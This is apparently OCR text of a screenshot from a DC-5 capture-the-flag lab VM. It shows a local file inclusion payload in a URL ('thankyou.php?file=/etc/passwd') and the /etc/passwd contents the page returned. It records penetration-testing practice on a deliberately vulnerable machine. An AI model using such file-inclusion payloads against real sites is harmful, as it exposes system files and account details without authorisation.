 不安全 | 192.168.76.144/thankyou.php?file=/etc/passwd
ouTube 软件逆向-看雪论坛... CTF练习平台 Typecho Official S... 精华区 - 博客园 管理文章 - Hello... ALG_ID (Wincrypt.... pypi | 镜像站使用... 服务器 - 轻量应
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false